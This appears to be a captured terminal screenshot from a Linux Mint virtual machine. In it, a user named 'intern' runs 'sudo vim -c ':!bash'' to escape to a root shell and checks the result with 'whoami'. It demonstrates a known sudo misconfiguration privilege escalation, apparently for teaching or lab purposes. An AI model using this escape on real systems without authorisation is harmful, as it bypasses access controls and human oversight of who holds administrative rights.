 root@mint-vm: /home/intern
File Edit View Search Terminal Help
intern@mint-vm:~$ sudo vim -c ':!bash'
root@mint-vm:/home/intern# whoami
root
root@mint-vm:/home/intern#